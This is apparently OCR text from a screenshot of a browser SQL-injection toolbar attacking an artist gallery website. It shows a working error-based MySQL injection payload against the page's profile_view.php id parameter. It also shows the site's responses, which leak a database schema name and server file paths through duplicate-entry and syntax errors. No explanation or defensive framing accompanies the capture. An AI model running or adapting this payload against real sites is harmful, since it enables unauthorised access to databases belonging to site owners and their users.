 Load ···
Split···
Execu···
http:// profile_view.php?id=13' and(select 1 from(select
count(*),concat((select (select (SELECT distinct concat(0x7e,schema_name,0x7e)
FROM information_schema.schemata LIMIT 3,1)) from information_schema.tables
limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and
Enable Post data Enable Referrer
james baird
POUCH COVE BUENOS AIRES
HISTORY EXHIBITIONS ARTISTS NEWS & PRESS SERVICES CONTACT
Warning: mysql_fetch_row() expects parameter 1 to be resource, boolean given in /home/jamesbaird/www/www/profile_view.php on
line 383
SQL Error: Duplicate entry '~jamesbaird_pouchcove~1' for key ''SQL Error: You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near 'ORDER BY year DESC, title ASC, art_id ASC' at line 1
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /home/jamesbaird/www/www/profile_view.php on
line 392
VIEW AS SLIDESHOW